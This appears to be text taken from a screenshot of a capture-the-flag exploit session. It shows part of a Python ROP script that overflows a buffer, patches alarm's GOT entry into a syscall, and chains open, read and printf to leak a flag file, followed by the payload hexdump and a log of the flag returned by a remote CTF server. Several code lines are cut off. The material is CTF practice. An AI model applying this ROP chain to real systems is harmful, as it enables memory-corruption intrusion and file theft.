 Open
ROP.py
~/Desktop/exps
Save
54
55 payload1 =  "a" * (0x30+8)
56 #######change the got ADDR of ALARM to syscall
57 payload1 += p64(pop_rdi_addr).decode('unicode_escape')
58 payload1 += p64(alarm_got).decode('unicode_escape')#pop rdi
59 payload1 += p64(pop_rax_addr).decode('unicode_escape')
60 payload1 += p64(0x5).decode('unicode_escape')#pop rax
61 payload1 += p64(add_rdi_al_addr).decode('unicode_escape')#add [rdi],al
62
63 #########open("flag",READONLY);
64 #prototype of function:int open(const char *pathname, int flags);
65 #RAX:syscall name (#define __NR_open 2)
66 #RDI:Addr of filename str
67 #RSI:O_RDONLY
68 payload1 += p64(pop_rdi_addr).decode('unicode_
69 payload1 += p64(flag_addr).decode('unicode_esc
70 payload1 += p64(pop_rsi_addr).decode('unicode_
71 payload1 += p64(0).decode('unicode_escape') #p
72 payload1 += p64(0).decode('unicode_escape') #p
73 payload1 += p64(pop_rax_addr).decode('unicode_
74 payload1 += p64(2).decode('unicode_escape') #p
75 payload1 += p64(alarm_plt).decode('unicode_esc
76
77 #########read(fd,bss_addr,100);
78 #RDI:fd
79 #RSI:bss_addr
80 #RDX:100
81 bss_addr = 0x00601070
82 read_plt = elf.plt['read']
83 print("read plt :",hex(read_plt))
84 payload1 += p64(pop_rdi_addr).decode('unicode_
85 payload1 += p64(3).decode('unicode_escape') #p
86 payload1 += p64(pop_rsi_addr).decode('unicode_
87 payload1 += p64(bss_addr).decode('unicode_esca
88 payload1 += p64(0).decode('unicode_escape') #p
89 payload1 += p64(pop_rdx_addr).decode('unicode_
90 payload1 += p64(0x100).decode('unicode_escape
91 payload1 += p64(read_plt).decode('unicode_esca
92
93 #########printf(buf);
94 #RDI:buf
95 printf_plt = elf.plt['printf']
96 print("printf plt:",hex(printf_plt))
Python
Tab Width: 8
Ln 50, Col 29
INS
2libc.py
ROP.py
test.py
nefelibata@Dizzzzy: ~/Desktop/exps
00000050  05 00 00 00  00 00 00 00  0d 07 40 00  00 00 00 00  │····│····│··@·│····│
00000060  a3 08 40 00  00 00 00 00  58 10 60 00  00 00 00 00  │··@·│····│X·`·│····│
00000070  a1 08 40 00  00 00 00 00  00 00 00 00  00 00 00 00  │··@·│····│····│····│
00000080  00 00 00 00  00 00 00 00  fc 06 40 00  00 00 00 00  │····│····│··@·│····│
00000090  02 00 00 00  00 00 00 00  f0 05 40 00  00 00 00 00  │····│····│··@·│····│
000000a0  a3 08 40 00  00 00 00 00  03 00 00 00  00 00 00 00  │··@·│····│····│····│
000000b0  a1 08 40 00  00 00 00 00  70 10 60 00  00 00 00 00  │··@·│····│p·`·│····│
000000c0  00 00 00 00  00 00 00 00  fe 06 40 00  00 00 00 00  │····│····│··@·│····│
000000d0  00 01 00 00  00 00 00 00  00 06 40 00  00 00 00 00  │····│····│··@·│····│
000000e0  a3 08 40 00  00 00 00 00  70 10 60 00  00 00 00 00  │··@·│····│p·`·│····│
000000f0  e0 05 40 00  00 00 00 00  00 00 00 00  00 00 00 00  │··@·│····│····│····│
00000100  00 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  │····│····│····│····│
*
00000200  0a  │·│
00000201
[*] Switching to interactive mode
[DEBUG] Received 0x28 bytes:
b'a' * 0x28
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa[DEBUG] Received 0x2d bytes:
b'cyberpeace{3529b0241dc57c98432acc141211a601}\n'
cyberpeace{3529b0241dc57c98432acc141211a601}
[*] Closed connection to 61.147.171.105 port 52887
[*] Got EOF while reading in interactive
$